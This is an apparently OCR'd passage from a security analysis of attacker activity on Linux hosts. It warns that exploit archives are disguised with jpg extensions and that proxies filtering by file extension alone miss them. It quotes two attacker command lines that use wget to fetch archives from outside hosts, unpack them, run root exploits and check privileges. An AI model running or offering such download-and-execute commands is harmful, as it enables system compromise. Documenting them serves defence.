
Linux root exploits that he has, and
just run them, hoping for a lucky
break. Note how some of the TAR files
come with an innocent-looking jpg or
pdf extension. Hence, if you are
filtering certain file types at the
perimeter proxy, you better hope that
your proxy goes by MIME type and
magic bytes, and not by extension
alone!
wget http://i......go.ro/exploit.jpg;tar
xzvf exploit.jpg;rm -rf exploit.jpg;cd
exploit;./mv;id
wget http://m......co.uk/sandu/ex.tgz ;
tar zxvf ex.tgz ; cd e ; chmod +x * ;
./exploit ; id